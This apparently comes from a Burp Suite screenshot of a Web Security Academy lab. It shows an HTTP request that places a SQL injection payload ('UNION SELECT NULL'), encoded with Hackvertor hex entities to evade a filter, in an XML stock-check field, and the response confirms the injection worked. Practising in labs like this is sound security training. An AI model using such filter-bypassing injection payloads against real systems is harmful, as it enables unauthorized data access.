 4 × 5 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex Hackvertor \n ≡
1 POST /product/stock HTTP/2
2 Host: 0ae5005c0447b6018074679d007a0018.web-security-academy.net
3 Cookie: session=m9nLDKxi8fY9dxGxCz8D509ZMQEfG4gn
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ae5005c0447b6018074679d007a0018.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin: https://0ae5005c0447b6018074679d007a0018.web-security-academy.net
11 Content-Length: 156
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT NULL<@/hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 59 units
7 null